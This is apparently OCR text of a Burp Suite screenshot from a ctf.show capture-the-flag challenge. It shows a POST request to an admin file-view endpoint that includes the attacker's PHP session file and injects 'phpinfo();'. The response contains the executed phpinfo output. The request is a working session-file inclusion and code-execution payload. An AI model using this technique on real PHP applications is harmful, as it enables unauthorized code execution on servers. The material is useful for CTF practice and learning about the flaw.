 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Decoder Comparer Logger Extender Proxy Project options User options Learn xssValidator HaE
Dashboard Target Intruder Repeater Sequencer
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.show
3 Content-Length: 60
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.
show
9 Referer:
http://36ae4493-b3d8-49e2-a14a-ef05925fcaed.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=8a14nnmvr4nvttheb6gfi7n495
13 Connection: close
14
15 debug=1&f=/tmp/sess_8a14nnmvr4nvttheb6gfi7n495&zf=
phpinfo();
? Search... 0 matches
Response
Pretty Raw Hex Render \n
user|a:3:{s:8:"username";s:5:"admin";s:8:"nickname";s:6:"大
牛";s:6:"avatar";s:30:"user
PHP Version 5.6.40
System Linux 08402f4fd863 5
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x
dir=/usr/local/etc/php/
enable-mysqlnd' '--wi
with-fpm-group=www
fpie' '-O2' 'LDFLAGS
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php
Scan this dir for additional .ini files /usr/local/etc/php/con
Additional .ini files parsed /usr/local/etc/php/con
/usr/local/etc/php/con
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
Done 86,481 bytes | 170 millis